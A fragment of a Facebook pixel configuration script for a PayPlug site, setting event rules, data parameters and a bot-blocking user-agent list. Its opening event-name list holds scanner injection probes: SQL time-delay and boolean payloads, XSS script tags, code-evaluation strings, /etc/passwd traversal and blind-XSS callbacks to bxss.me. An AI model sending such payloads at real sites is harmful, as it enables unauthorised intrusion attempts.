src=\"http:\/\/bxss.me\/rpb.png\"\/>","Lead\"||sleep(27*1000)*lcaygz||\"","Lead'||sleep(27*1000)*mjyriz||'","Lead\"&&sleep(27*1000)*mrsaaa&&\"","-1\" OR 5*5=25 or \"IGAgGuZk\"=\"","-1' OR 5*5=25 or 'gYeeFbEp'='","Lead'&&sleep(27*1000)*ufqdad&&'","^Lead$","${10000330+10000170}","\u0040\u0040BlvZY","PageViewDEoxSvYf'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"mY7wwIHm\"=\"","-1' OR 5*5=25 or 'n5mThEDq'='","CompleteRegistration9716331","'\"()&\u0025\u003Czzz>\u003CScRiPt >mruB(9075)\u003C\/ScRiPt>","'+response.write(9243704*9297473)+'","response.write(9243704*9297473)","\"+response.write(9243704*9297473)+\"","expr 9000393523 - 924752","CompleteRegistration\"||sleep(27*1000)*snvlox||\"","CompleteRegistration\"&&sleep(27*1000)*xqfluj&&\"","CompleteRegistration'&&sleep(27*1000)*rgkegl&&'","CompleteRegistration'||sleep(27*1000)*ddkvvq||'","VkoxOFp5bkR1RzhNRW40ZWp6TzI=","${10000466+9999168}","PageView9297763","'\"()&\u0025\u003Czzz>\u003CScRiPt >zbUs(9311)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >zbUs(9306)\u003C\/ScRiPt>","\"+response.write(9654907*9713527)+\"","'+response.write(9654907*9713527)+'","response.write(9654907*9713527)","expr 9000614722 - 986153","PageView\"||sleep(27*1000)*gptkdp||\"","PageView'||sleep(27*1000)*lmuacc||'","PageView\"&&sleep(27*1000)*ipdfnh&&\"","PageView'&&sleep(27*1000)*ghawib&&'","qolvfg","(select 198766*667891 from DUAL)","(select 198766*667891)","\u0040\u0040ORiBL","PageView'\"","${9999655+9999720}","NVlISmhTZmg=","PageViewnfxCDSIT'; waitfor delay '0:0:15' --","PageView-1 waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"5jMsLCTC\"=\"","-1' OR 5*5=25 or 'IWmCx6zM'='","-1' OR 5*5=25 --","-1\" OR 5*5=25 --","-1 OR 5*5=25","-1 OR 5*5=25 --","expr 9000208935 - 976677","CompleteRegistration\"||sleep(27*1000)*dslilc||\"","CompleteRegistration'||sleep(27*1000)*hxiiks||'","CompleteRegistration\"&&sleep(27*1000)*kakqar&&\"","CompleteRegistration'&&sleep(27*1000)*cqdcbd&&'","expr 9000554358 - 940631","CompleteRegistration9152299","'\"()&\u0025\u003Czzz>\u003CScRiPt >IMQ1(9496)\u003C\/ScRiPt>","\"+response.write(9027711*9285078)+\"","'+response.write(9027711*9285078)+'","response.write(9027711*9285078)","CompleteRegistration\"||sleep(27*1000)*nqvonk||\"","CompleteRegistration'||sleep(27*1000)*popgga||'","CompleteRegistration\"&&sleep(27*1000)*jsugoe&&\"","CompleteRegistration'&&sleep(27*1000)*bgzzbb&&'","wzpwsa","..\/CompleteRegistration","^CompleteRegi\\stration$","Rkk4MDQ5Sk1MQmxRaXRQYUlHblk=","${9999308+10000047}","CompleteRegistration9377368","'\"()&\u0025\u003Czzz>\u003CScRiPt >UTIv(9972)\u003C\/ScRiPt>","\"+response.write(9589919*9465789)+\"","'+response.write(9589919*9465789)+'","response.write(9589919*9465789)","${9999144+9999630}","Y3RpbWUKc2xlZXAKcDAKKEkzMAp0cDEKUnAyCi4=","expr 9000141902 - 962694","ZWtINmxjYlFUMG00MUlCOGhORlY=","PageView\"||sleep(27*1000)*znbdrw||\"","PageView'||sleep(27*1000)*ljymkf||'","PageView\"&&sleep(27*1000)*muwspl&&\"","PageView'&&sleep(27*1000)*exwgcd&&'","cbknwq^","PageView9218389","'\"()&\u0025\u003Czzz>\u003CScRiPt >EWsY(9972)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >EWsY(9986)\u003C\/ScRiPt>","\"+response.write(9470844*9458410)+\"","'+response.write(9470844*9458410)+'","response.write(9470844*9458410)","${9999647+9999349}","T2czMjRoQjM=","1D7K73QD0","expr 9000884209 - 944999","..\/PageView","file:\/\/\/etc\/passwd","PageView\"||sleep(27*1000)*gmzrjy||\"","PageView'||sleep(27*1000)*aqhxpe||'","PageView\"&&sleep(27*1000)*fgzstb&&\"","PageView'&&sleep(27*1000)*unlprb&&'","'\"()","1","'.print(md5(31337)).'","${\u0040print(md5(31337))}\\","${\u0040print(md5(31337))}","\";print(md5(31337));$a=\"","';print(md5(31337));$a='","PageView9796223","'\"()&\u0025\u003Czzz>\u003CScRiPt >FgFi(9755)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >FgFi(9064)\u003C\/ScRiPt>","bxss.me","c:\/windows\/win.ini","\/etc\/shells","1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs\u002500.jpg","^(#$!\u0040#$)(()))******","\"+response.write(9947774*9648231)+\"","\u003C!--","'\"","!(()&&!|*|*|","'+response.write(9947774*9648231)+'",")","response.write(9947774*9648231)","bxss.me\/t\/xss.html?\u002500","${9999667+9999081}","Wlp3VlRWVHI=","1EVAC4OF0","\u0040\u0040NiWNO","DY3AGLzX')) OR 81=(SELECT 81 FROM PG_SLEEP(15))--","3mEwoo6N'; waitfor delay '0:0:15' --","GhLegNZE' OR 87=(SELECT 87 FROM PG_SLEEP(15))--","-1' OR 2+209-209-1=0+0+0+1 --","-1' OR 2+946-946-1=0+0+0+1 or 'a8uYo5nG'='","-1\" OR 2+782-782-1=0+0+0+1 --","-1 OR 2+143-143-1=0+0+0+1","-1 OR 2+616-616-1=0+0+0+1 --","\u0040\u0040FIomD","hpyapGuI'; waitfor delay '0:0:15' --","atPAoKKo' OR 685=(SELECT 685 FROM PG_SLEEP(15))--","-1 OR 2+868-868-1=0+0+0+1 --","-1\" OR 2+943-943-1=0+0+0+1 --","-1' OR 2+853-853-1=0+0+0+1 or 'Kdc43RrO'='","-1' OR 2+55-55-1=0+0+0+1 --","-1 OR 2+848-848-1=0+0+0+1","\u0040\u0040CEV06","l3gdtaZn' OR 789=(SELECT 789 FROM PG_SLEEP(15))--","eeU2zwE4'; waitfor delay '0:0:15' --","-1\" OR 2+537-537-1=0+0+0+1 --","-1' OR 2+449-449-1=0+0+0+1 or 'MQHmyxx2'='","-1' OR 2+433-433-1=0+0+0+1 --","-1 OR 2+489-489-1=0+0+0+1","-1 OR 2+938-938-1=0+0+0+1 --","\u0040\u00400FBcC","E3nfulJD'; waitfor delay '0:0:15' --","kzxOfOqf' OR 841=(SELECT 841 FROM PG_SLEEP(15))--","-1\" OR 2+231-231-1=0+0+0+1 --","-1' OR 2+475-475-1=0+0+0+1 --","-1' OR 2+282-282-1=0+0+0+1 or 'bNwxgMSA'='","-1 OR 2+357-357-1=0+0+0+1 --","-1 OR 2+678-678-1=0+0+0+1","\u0040\u00409F8Xv","1'\"","1cUD8bhG' OR 394=(SELECT 394 FROM PG_SLEEP(15))--","wd0K7f9R'; waitfor delay '0:0:15' --","1 waitfor delay '0:0:15' --","0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z","0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z","-1\" OR 2+328-328-1=0+0+0+1 --","if(now()=sysdate(),sleep(15),0)","-1' OR 2+623-623-1=0+0+0+1 --","-1 OR 2+621-621-1=0+0+0+1","-1' OR 2+488-488-1=0+0+0+1 or 'T9n3DfLk'='","-1 OR 2+955-955-1=0+0+0+1 --"],"restrictedEventNames":[]});
fbq.loadPlugin("eventvalidation");
instance.optIn("658757979101286", "EventValidation", true);
config.set("658757979101286", "protectedDataMode", {"standardParams":{"customer_segmentation":true,"lead_event_source":true,"net_revenue":true,"predicted_ltv":true,"product_catalog_id":true,"availability":true,"body_style":true,"checkin_date":true,"checkout_date":true,"city":true,"condition_of_vehicle":true,"content_ids":true,"content_type":true,"contents":true,"country":true,"currency":true,"dealer_zip":true,"delivery_category":true,"departing_arrival_date":true,"departing_departure_date":true,"destination_airport":true,"destination_ids":true,"dma_code":true,"drivetrain":true,"exterior_color":true,"fuel_type":true,"hotel_score":true,"interior_color":true,"lease_end_date":true,"lease_start_date":true,"listing_type":true,"lowest_price":true,"make":true,"mileage.unit":true,"mileage.value":true,"model":true,"neighborhood":true,"num_adults":true,"num_children":true,"num_infants":true,"num_items":true,"order_id":true,"origin_airport":true,"postal_code":true,"preferred_baths_range":true,"preferred_beds_range":true,"preferred_neighborhoods":true,"preferred_num_stops":true,"preferred_price_range":true,"preferred_star_ratings":true,"price":true,"property_type":true,"region":true,"returning_arrival_date":true,"returning_departure_date":true,"selling_dealer_name":true,"state_of_vehicle":true,"suggested_destinations":true,"suggested_home_listings":true,"suggested_hotels":true,"suggested_jobs":true,"suggested_local_service_businesses":true,"suggested_location_based_items":true,"suggested_vehicles":true,"transmission":true,"travel_class":true,"travel_end":true,"travel_start":true,"trim":true,"user_bucket":true,"value":true,"vehicle_defection_status":true,"vehicle_segment":true,"vin":true,"year":true},"disableAM":false});
fbq.loadPlugin("protecteddatamode");
instance.optIn("658757979101286", "ProtectedDataMode", true);
config.set("658757979101286", "ccRuleEvaluator", {"ccRules":[],"wcaRules":[{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"28906243915690953"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9828527457198678"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9693482017382049"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9523488467742965"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9502220769888619"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8931194480320588"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"23898126446494089"},{"rule":{"and":[{"event":{"eq":"LEAD"}}]},"id":"9688089877919561"},{"rule":{"and":[{"event":{"eq":"lead"}}]},"id":"9132664513528762"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9640512629341916"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"28777395871903768"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9404940656268892"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9943828792306172"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8349040958451748"},{"rule":{"and":[{"event":{"eq":"lead"}}]},"id":"25986365781007071"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"7812328092170007"},{"rule":{"and":[{"event":{"eq":"LEAD"}}]},"id":"7609682092473194"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"26302499569348918"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7805892712796382"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7757442154312493"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7487788037984489"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"5801943639929665"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24207884825476827"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6410760092370154"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5824181144351036"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6582953875086289"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6893166030715454"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6389049457877530"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9943412399009888"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"10060020594058193"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"8922626714428400"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"8432454363541240"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"http:\/\/www.payplug.com\/fr\/contact"}},{"url":{"i_contains":"http:\/\/www.payplug.com\/fr\/contact-commercial"}},{"url":{"i_contains":"http:\/\/www.payplug.com\/fr\/fonctionnalites__old"}},{"url":{"i_contains":"http:\/\/www.payplug.com\/fr\/modules\/prestashop"}},{"url":{"i_contains":"http:\/\/www.payplug.com\/fr\/modules\/magento"}},{"url":{"i_contains":"http:\/\/www.payplug.com\/fr\/modules"}},{"url":{"i_contains":"http:\/\/www.payplug.com\/fr\/paiement-en-ligne"}},{"url":{"i_contains":"http:\/\/www.payplug.com\/fr\/tarifs"}}]}]},"id":"6872793229463811"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"http:\/\/www.payplug.com\/fr\/tarifs"}}]}]},"id":"6616164035139490"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.payplug.com\/fr\/tarifs\/"}}]},{"url":{"i_contains":""}}]},"id":"6311674538919916"},{"rule":{"and":[{"or":[{"url":{"i_contains":"?registrationstep=confirmed"}}]},{"url":{"i_contains":""}}]},"id":"6099936773457766"},{"rule":{"and":[{"event":{"eq":"TypeformSubmit"}}]},"id":"5920456488034503"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"5825313487565688"}],"blacklistedIframeReferrers":{"google":true}});
fbq.loadPlugin("ccruleevaluator");
instance.optIn("658757979101286", "CCRuleEvaluator", true);
config.set("658757979101286", "clientHint", {"delayInMs":200,"disableBackupTimeout":false});
fbq.loadPlugin("clienthint");
instance.optIn("658757979101286", "ClientHint", true);
fbq.loadPlugin("lastexternalreferrer");
instance.optIn("658757979101286", "LastExternalReferrer", true);
fbq.loadPlugin("cookiedeprecationlabel");
instance.optIn("658757979101286", "CookieDeprecationLabel", true);
config.set("658757979101286", "unwantedParams", {"unwantedParams":[]});
fbq.loadPlugin("unwantedparams");
instance.optIn("658757979101286", "UnwantedParams", true);
instance.optIn("658757979101286", "ShadowTest", true);
fbq.loadPlugin("standardparamchecks");
instance.optIn("658757979101286", "StandardParamChecks", true);
fbq.loadPlugin("topicsapi");
instance.optIn("658757979101286", "TopicsAPI", true);
config.set("658757979101286", "gating", {"gatings":[{"name":"content_type_opt","passed":true},{"name":"experiment_xhr_vs_fetch","passed":true},{"name":"read_nested_event_id","passed":true},{"name":"offsite_clo_beta_event_id_coverage","passed":false},{"name":"enable_product_variant_id","passed":true},{"name":"enable_shopify_additional_events","passed":false},{"name":"enable_shopify_search_contents","passed":false},{"name":"enable_shopify_payment_fields","passed":false},{"name":"enable_shopify_external_id","passed":false},{"name":"dpo_country_state_validation","passed":false}]});
fbq.loadPlugin("gating");
instance.optIn("658757979101286", "Gating", true);
config.set("658757979101286", "botblocking", {"rules":{"spider_bot_rules":"01job\n0abot\n0agentname\n0apachebench\n0applesyndication\n0ask jeeves\n0ask+jeeves\n0atomz\n0avantgo\n0baiduspider\n0blitzbot\n0bloglines\n0bordermanager\n0changedetection\n0check_http\n0checkurl\n0chkd\n0contype\n0Download Ninja\n0Download+Ninja\n0dts agent\n0dts+agent\n0favorg\n0getright\n0golem\n0gomezagent\n0googlebot\n0grabber\n0ia_archive\n0ichiro\n0IEAutoDiscovery\n0indy library\n0indy+library\n0infolink\n0internet ninja\n0internet+ninja\n0internetseer\n0isilo\n0jakarta\n0jobo\n0justview\n0keynote\n0larbin\n0libwww-perl\n0linkbot\n0linkchecker\n0linklint\n0linkscan\n0linkwalker\n1lwp\n0lydia\n0magus bot\n0magus+bot\n0mediapartners-google\n0mfc_tear_sample\n0microsoft scheduled cache content download service\n0microsoft url control\n0microsoft+scheduled+cache+content+download+service\n0microsoft+url+control\n0miva\n0mj12bot\n0monitor\n0mozilla\/5.0 (compatible; msie 5.0)\n0mozilla\/5.0+(compatible;+msie+5.0)\n0ms frontpage\n0MS Search\n0ms+frontpage\n0MS+Search\n0MSNPTC\n0nbot\n1ng\/2.0\n0nutch\n0nutscrape\n0ocelli\n0patric\n0pluck\n0plumtree\n0powermarks\n0psbot\n0rpt-http\n0rssreader\n0scooter\n0seekbot\n0sherlock\n0shopwiki\n0slurp\n0sucker\n0templeton\n0\/teoma\n0thunderstone\n0t-h-u-n-d-e-r-s-t-o-n-e\n0topix\n0ukonline\n0ultraseek\n0urchin\n0vagabondo\n0web downloader\n0web+downloader\n0webauto\n0webcapture\n0webcheck\n0WebCopier\n0webtool\n0wget\n0xenu\n0yacy\n0zealbot\n0zeusbot\n0ez publish link validator\n0ez+publish+link+validator\n0Goldfire\n0SiteVigil\n0iOpus\n0Microsoft BITS\n0Microsoft+BITS\n0heritrix\n0yahoofeedseeker\n0internal zero-knowledge agent\n0internal+zero-knowledge+agent\n0SurveyBot\/\n0Liferea\n0YahooSeeker\n0FindLinks\n0oodlebot\n0AdsBot-Google\n0KHTE\n0KTXN\n0Advanced Email Extractor\n0Advanced+Email+Extractor\n0webbot\n0panscient.com\n0Snoopy\n0bot\/1.0\n0UniversalSearch\n0Maxamine\n0Argus\n0Google Wireless Transcoder\n0Google+Wireless+Transcoder\n0ClickAJob\n0JobRapido\n0Python-urllib\n0http:\/\/bot.ims.ca\n0System Center Operations Manager\n0System+Center+Operations+Manager\n0JoeDog\n0websitepulse\n0BitvoUserAgent\n0Mozilla\/4.0 (compatible; MSIE 6.0; Windows NT 5.1;1813)\n0Mozilla\/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1;1813)\n0Paros\n0Watchmouse\n0proximic\n0Scoutjet\n0Twiceler\n0Pingdom\n0Europarchive\n0Webmetrics\n0holmes\n0AlertSite\n0Yahoo Pipes\n0Yahoo+Pipes\n0SimplePie\n0Drupal\n0HTMLParser\n0SnapPreviewBot\n1FDM 3.x\n1FDM+3.x\n0Trovit\n0RiverglassScanner\n0Wepbot\n0Siteimprove\n0archive.org\n0VocusBot\n0BLP_bbot\n0W3C_Validator\n0Dotbot\n0(simulated_by_Webserver_Stress_Tool)\n0Linguee Bot\n0Linguee+Bot\n0WAPT\n0updatepatrol\n0SiteCon\n0twitterbot\n0richmetrics.com\/bot\n0bingbot\n0WWW-Mechanize\n0Google Web Preview\n0Google+Web+Preview\n0ADGBOT\n0httpunit\n0HttpComponents\n0Twisted PageGetter\n0Twisted+PageGetter\n0AppEngine-Google\n0YioopBot\n0Flamingo_SearchEngine\n0Atomic_Email_Hunter\n0FeedBurner\n0talktalk.co\n0facebookexternalhit\n0adbeat\n1SJN\n0outbrain\n0TweetmemeBot\n0WASALive\n0wikiwix-bot\n0Ezooms\n0HiScan\n0d24y-aegis\n0Google-HotelAdsVerifier\n0FupBot\n0moatbot\n0VMCbot\n0companydatatree\n0CookieReports\n0BingPreview\n1Scan\n0flamingosearch\n0Reconnoiter\n0Funnelback\n0Feed43\n0auditbot\n0Genieo\n0NerdByNature\n0Python-httplib\n0Cutbot\n0Server Density External Llama\n0Server+Density+External+Llama\n0MNA Digital Circonus Check\n0MNA+Digital+Circonus+Check\n0scanalert\n0catchpoint\n0discoverybot\n0Jooblebot\n0bitlybot\n0ADR)\n0YottaaMonitor\n0AdometryBot\n0TSMbot\n0PhantomJS\n0tagscanner\n0LoadImpactPageAnalyzer\n0CFSCHEDULE\n0searchme.com\/support\/\n0MetaURI\n0cXensebot\n0linkdex\n0SearchBot\n0ColdFusion\n0Open Web Analytics Bot\n0Open+Web+Analytics+Bot\n0YahooExternalCache\n0HP SiteScope\n0HP+SiteScope\n0Nielsen\n0Feedzilla\n0Superfeedr\n1Java\/\n0MixrankBot\n0Squider\n0topsy.com\/butterfly\/\n0Neustar\n1InAGist URL Resolver\n1InAGist+URL+Resolver\n1Crowsnest\/\n1kraken\/\n1JS-Kit URL Resolver\n1JS-Kit+URL+Resolver\n1python-requests\/\n1Scrapy\/\n0imgsizer\n0PTST\n0WeSEE:Search\n0ContextAd Bot\n0ContextAd+Bot\n0ADmantX\n0Google-HTTP-Java-Client\n0YahooCacheSystem\n0Typhoeus\n0Twikle\n0EbuzzingFeedBot\n0Cliqzbot\n0CrystalSemanticsBot\n0Livelapbot\n0evidon\n0automationtest\n0WeSEE:Ads\/\n0riddler.io\n0LongURL API\n0LongURL+API\n0LOCKSS cache\n0LOCKSS+cache\n0Go 1.1 package http\n0Go+1.1+package+http\n0google_partner_monitoring\n0SiteExplorer\n0A6-Indexer\n0VigLink\n0HTTP_Request2\n0binlar\n0BUbiNG\n0spbot\n0LinkTiger\n0newspaper\/0.0.\n0twibble.io\n0GoogleSecurityScanner\n0RKG Url Verifier\n0RKG+Url+Verifier\n0MaxPoint Bot\n0MaxPoint+Bot\n1Worldwatch\/\n1WebNotifier\/\n0oia.OWA\n0Google Page Speed Insights\n0Google+Page+Speed+Insights\n0Site24x7\n0RediffNewsBot\n0WinHttpRequest\n0aiHitBot\n0help.coccoc.com\n0Adsense-Snapshot-Google\n0prerender\n0COMODO SSL Checker\n0COMODO+SSL+Checker\n0RuxitSynthetic\n0EngageBDR\n0intergator\n0Yahoo Ad Monitoring\n0Yahoo+Ad+Monitoring\n0Applebot\n0flipboard.com\/browserproxy\n0ArgClrInt\n0Halebot\n0SkypeUriPreview\n1AHC\/\n0Lyttbot\n0DYbot\/\n0Apache-HttpClient\/4.\n0WeSEE_Bot\n0bl.uk_lddc_bot\n0special_archiver\n0SemrushBot\n0alexa site audit\n0alexa+site+audit\n0PRTGCloudBot\n0Domain Re-Animator Bot\n0Domain+Re-Animator+Bot\n0GigablastOpenSource\/\n0Amazon Route 53 Health Check Service\n0Amazon+Route+53+Health+Check+Service\n0ZnajdzFoto\/Image\n0(compatible; Optimizer)\n0(compatible;+Optimizer)\n0Moreover\/5.1\n0Spundge\/0.1\n0CaptoraBot\n1ltx71\n0Google News\n0Google+News\n0AppleNewsBot\n0Freshbot\/\n1eContext\/\n0tangjiutao\n0kulturarw3\n0SearchmetricsBot\n0evaliant\n0sqlmap\n0web.nli.org.il\/sites\/NLI\/English\/collections\n0Masabeeh\/Masabeeh\n1omgili\n1CloudEndure Scanner\n1CloudEndure+Scanner\n0Nmap Scripting Engine\n0Nmap+Scripting+Engine\n0SmartBriefBot\n0FartBot\n0GCE x86\n0GCE+x86\n0Sgalerts\n0HubSpot Marketing Grader\n0HubSpot+Marketing+Grader\n0Facebot\n0NeumobBot\n0Macros-Web-Automation\n0Go-http-client\n0AppInsights\n0SpringBot\n0Clickagy Intelligence Bot\n0Clickagy+Intelligence+Bot\n0BoogleBot\n0webScrapy\n0searchbutton.org\n0naver.me\/bot\n0pinterest.com\/bot\n0BrandVerity\n0AddThis.com\n0Mediatoolkitbot\n0MetaCommentBot\n0Wotbox\/\n0CJBot\n0PiplBot\n0MojeekBot\n0Quantcastbot\n1arianna.libero.it\n1LittleScraper\n0ken-webarchiving\n0TagInspector\n0quantcastbtot\n0JobboerseBot\n0zgrab\/\n0demandbase\n0Dataprovider.com\n0OpenVAS\n0Plukkie\/\n0ips-agent\n0Yeti\/\n0evc-batch\/\n0CrsspxlBot\n0The Knowledge AI\n0The+Knowledge+AI\n0OPBot\n0DuckDuckBot\n0APIs-Google\n0FlippBot\n0HisBot\n0Tesseract\/\n0Qwantify\/\n0archivethe.net\n1G-i-g-a-b-o-t\n0HubSpot; combined-css\n0HubSpot;+combined-css\n0ExtLinksBot\/\n0Laserlikebot\/\n1expo9\n0ScooperBot\/\n0YaK\/\n0HeadlessChrome\/\n0OSZKbot\/\n0wewatchtgbu\n0Google-Apps-Script\n0CloudFlare-AlwaysOnline\/\n0shrinktheweb\n0Nessus\n1bl.uk_ldfc_bot\/\n1MixnodeCache\/\n0Fess\/\n0INA dlweb\n0INA+dlweb\n1TagVisit\/\n1Wada.vn Vietnamese Search\n1Wada.vn+Vietnamese+Search\n0CutyCapt\n0Datanyze\n1Google-Ads-Overview\n0Google-Read-Aloud\n0SISTRIX Optimizer\n0SISTRIX+Optimizer\n0PressRush\/\n0CVManaged\n0Mappy\/\n1SemanticJuice\n1ddline.cn rank history\n1ddline.cn+rank+history\n1IZaBEE\/\n0marfeelman\n0dejaclick\/\n0NumeratorBot\n1LamarkBot\n0adscanner\/\n1IDG\/\n0NetpeakCheckerBot\/\n0Lucidworks-Anda\/\n0DuplexWeb-Google\/\n0digital long-term preservation project\n0digital+long-term+preservation+project\n1ePochta_Extractor\/\n0contentinsights.com data-extractor\/\n0contentinsights.com+data-extractor\/\n0Wappalyzer\n0woorankreview\/\n0NewsUSA\/\n1Pandalytics\/\n1Seeker v\n1Seeker+v\n0PR-CY.RU\n1Google-speakr\n0Chrome-Lighthouse\n0um-LN\/\n1SeobilityBot\n0aiohttp\/\n0Eesti Rahvusraamatukogu\/\n0Eesti+Rahvusraamatukogu\/\n1WordChampBot\n0ExaleadCloudview\/\n1PleskBot\n0Scrubby\/\n0Pubperf-Lighthouse\n1StatusCake_Pagespeed_Indev\n0ArchiveBot\/\n1Dispatch\/\n1Easy-Thumb\n1!Susie\n0Netcraft Web Server Survey\n0Netcraft+Web+Server+Survey\n0ZyBorg\/\n1Pompos\/\n0FurlBot\/\n0Ghost Inspector\n0Ghost+Inspector\n1Mnogosearch\n1ScooperBot\n0Select.Pdf\n0IndeedBot\n0CouponWCode Bot\/\n0CouponWCode+Bot\/\n0MicroAdBot\/\n0botify\n1ScopeContentAG-HTTP-Client\n0YaDirectFetcher\/\n0YandexAccessibilityBot\/\n0YandexAdNet\/\n0YandexBlogs\/\n0YandexBot\/\n0YandexCalendar\/\n0YandexDirect\/\n0YandexDirectDyn\/\n0YandexFavicons\/\n0YandexForDomain\/\n0YandexImageResizer\/\n0YandexImages\/\n0YandexMarket\/\n0YandexMedia\/\n0YandexMedianaBot\n0YandexMetrika\/\n0YandexMobileBot\/\n0YandexMobileScreenShotBot\/\n0YandexNews\/\n0YandexOntoDB\/\n0YandexOntoDBAPI\/\n0YandexPagechecker\/\n0YandexPartner\/\n0YandexRCA\/\n0YandexScreenshotBot\/\n0YandexSearchShop\/\n0YandexSitelinks\n0YandexSpravBot\/\n0YandexTracker\/\n0YandexTurbo\/\n0YandexVerticals\/\n0YandexVertis\/\n0YandexVideo\/\n0YandexVideoParser\/\n0YandexWebmaster\/\n0YandexAntivirus\/\n0PetalBot\n0AspiegelBot\n18LEGS\n0Google Favicon\n0Google+Favicon\n0Adsbot\/\n0NetcraftSurveyAgent\/\n1CriteoBot\/\n0detectify\n0Uptime\/\n1axios\/\n0seolyt\/\n0ssr.ias-lab.de\n0AmazonProductDiscovery\/\n1armeria\/\n0sitebulb\n0webprosbot\/\n0DatadogSynthetics\n1dinoponera\n0inetdex-bot\/\n0bne.es_bot\n1fasthttp\n0SOTScraper\n1IAB-Tech-Lab\n1HubSpot Page Screenshot Service\n1HubSpot+Page+Screenshot+Service\n1HubSpot Content Details\n1HubSpot+Content+Details\n0SnapchatAds\/\n0SeekportBot\n0Morningscore Bot\/\n0Morningscore+Bot\/\n0ChatGPT-User\/\n1OnlineOrNot.com_bot\n0GPTBot\n0YextBot\/\n0Google-InspectionTool\n0GoogleOther\n1GoogleProducer\n1Google-Safety\n0Google-Site-Verification\n0Storebot-Google\n0MicrosoftPreview\/\n1CCBot\n1PageFreezer\n1rogerbot\n0Checkly\n1ClaudeBot\n1Doximity-Pipeline\n0Y!J-\n0SinceraSyntheticUser\n0ip-label\/\n0Aolbot-News\n0OneTrust\n0ImagesiftBot\n1meta-externalagent\/\n0wpbot\/\n0AudigentAdBot\n0Konturbot\/\n1Syncbot-Image\/\n1StatusCake_pagespeed_bot\n1amazon-Qbusiness\n0aport~netaporter~OperaPortable~ligaportal\n0b2w~B2WTenisnew\n0combine~Combined\n0crawl~BookCrawler\n0crescent~Crescent Build~Crescent+Build\n0curl~Curlings~RipCurl~UnityPlayer\/~bidstack~Gstreamer~WidgetManager Safari\/~WidgetManager+Safari\/\n0dialer~PictureDialer~spydialer-mobileapp\n0fetch~FetchTV~FarfetchShop~Fetch Rewards~Fetch+Rewards~Fetch\u002520Rewards\n0grub~DoodleGrub~MacGruber\n0harvest~ghostharvest\n0httrack~FlightTrack\n0ibot~ibotta\n0lisa~elisa~Bose_Lisa~VictorReader Stream~VictorReader+Stream\n0newsnow~dcnewsnow\n0nomad~sanomadigital\n0obot~robotics~TheRobotFree\n0pita~spital~Capital\n0sohu~SohuEnNews~SOHUVideo~SohuNews~sohutobankumobairu\n0spider~SpiderSolitaire~GLX Spider~GLX+Spider~Spider Build~Spider+Build~; Spider~; Spider_~;+Spider+~;+Spider_~Spider\/6.~Spider\/7.~SpiderGo\/1.6\n0teleport~iTeleport\n0webtrends~WebtrendsClientLibrary\n0worm~DeathWormGame\n0iSearch~HiSearch\n0Daum~DaumApps~DaumDevice\n0OrangeBot~OrangeBotswana\n0Seznam~Edition Seznam~Edition+Seznam\n0okhttp\/~RTLplay\/~skymais\/~dgo\/~Hepsiburada\/\n1WhatsApp\/~CFNetwork~Darwin","browser_patterns":"0(Apple; CPU)\n0(Apple;+CPU)\n0++UE4+Release\n17plus\/\n1ABCNews\n1ADBChromium\/\n1ADhubee\n1AHONG\n1AIM\n1ALHttpServer\/\n1ANVSDK\n1AOL\/AIM\/\n1AOLadServerGifbank\n1APL\/\n1APLB\/\n1APLV\/\n1ASPlayer\n0ATSC\n1AU-MIC\n1AUDAC\n1AUDIOVOX-\n1AV_Receiver\/\n1Acast\/\n1AdColony Adserver\/\n1AdColony+Adserver\/\n1AdXChange\n0AdobeAIR\n0AerServ\n1Aftonbladet\/\n1AirPlay\/\n1Alcatel\n1All4_iOS\/\n0Amazon\n1Amiga\n0Amion\n1Amoi\n0Android\n1AntennaPod\/\n1Anypoint-SSP\/\n0Anzu\n1Apache-HttpClient\/UNAVAILABLE\n1Apple Mac\n1Apple Safari\n0Apple 